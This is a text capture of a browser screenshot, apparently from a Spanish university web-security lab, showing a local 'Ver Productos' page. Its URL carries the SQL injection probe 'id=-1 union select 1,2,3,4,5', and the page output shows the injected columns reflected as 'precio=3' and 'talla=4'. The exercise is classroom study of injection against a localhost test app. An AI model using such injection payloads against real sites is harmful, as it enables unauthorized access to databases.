 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Productos localhost / 127.0.0.1 / informati Ver Productos
localhost/Tema5/ver.php?id=-1 union select 1,2,3,4,5
Comenzar a usar Firefox ETSISI MIAS Seguridad Web aplica...
precio=3
talla=4
Escribe aquí para buscar
11:44
04/11/2020